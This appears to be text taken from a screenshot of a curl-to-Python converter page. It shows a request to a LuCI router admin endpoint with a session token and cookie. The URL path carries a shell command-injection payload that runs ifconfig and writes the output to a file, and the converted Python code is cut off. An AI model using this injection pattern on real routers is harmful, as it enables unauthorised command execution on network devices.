 Convert curl syntax to Python, Ansible URI, MATLAB, Node.js, R, PHP, Strest,
Go, Dart, Java, JSON, Elixir, Rust
GitHub
Star
4,439
curl command
curl 'http://192.168.56.123/cgi-
bin/luci/;stok=70876e68e5b961addd85f72368c3c82a/admin/status/realtime/bandwidt
h_status/eth0$(ifconfig%3ecmd.txt' \
-H 'Connection: keep-alive' \
-H 'Pragma: no-cache' \
-H 'Cache-Control: no-cache' \
-H 'Upgrade-Insecure-Requests: 1' \
-H 'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36' \
-H 'Accept:
Examples: GET - POST - Basic Auth
Python requests
import requests
cookies = {
'sysauth': '1544dc8df6ee151bdc8816bbef2dced1',
}
headers = {
'Connection': 'keep-alive',
'Pragma': 'no-cache',
'Cache-Control': 'no-cache',
Language
Python